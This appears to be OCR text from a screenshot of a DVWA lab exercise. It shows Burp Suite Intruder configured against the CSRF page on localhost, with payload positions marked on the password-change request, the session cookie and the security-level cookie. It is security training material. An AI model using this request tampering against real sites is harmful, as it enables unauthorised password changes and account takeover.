 ability: Cross Site Request Forgery (CSRF)
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=§password§&Change=Change HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/csrf/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=§03gftjp9sngsk372kfosptn2v8§; security=§medium§
17 Connection: keep-alive
18
19
? Search
3 highlights
Clear
3 payload positions
Length: 833
Event log (2) All issues
Memory: 99.8MB